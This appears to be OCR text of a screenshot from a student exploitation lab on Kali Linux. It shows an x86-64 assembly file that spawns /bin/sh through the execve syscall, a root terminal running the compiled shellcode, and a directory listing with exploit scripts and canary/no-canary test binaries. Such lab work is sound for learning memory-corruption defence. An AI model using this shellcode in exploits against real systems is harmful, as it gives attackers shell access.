 ~/Desktop/shellcode_nhom16.asm - Mousepad
File Edit Search View Document Help
demo_exploit.py × shellcode_nhom16.asm ×
1 section .text
2 global _start
3 _start:
4 push rax
5 xor rdx, rdx
6 xor rsi, rsi
7 mov rbx,'/bin//sh'
8 push rbx
9 push rsp
10 pop rdi
11 mov al, 0×3b
12 syscall
13
root@kali: /home/kali/Desktop
File Actions Edit View Help
root@kali: /home/kali/Desktop × kali@kali: ~/Desktop ×
(root㉿kali)-[/home/kali/Desktop]
# ./shellcode_nhom16
# ls
README.md app2-no-canary demo_exploit.py lab2 shellcode_nhom16 stack_overflow_16k.tar.gz
app1-no-canary core exploit.py lab3 shellcode_nhom16.asm text_classification.py
app2-canary demo hehe.py pickle_store.py shellcode_nhom16.o
#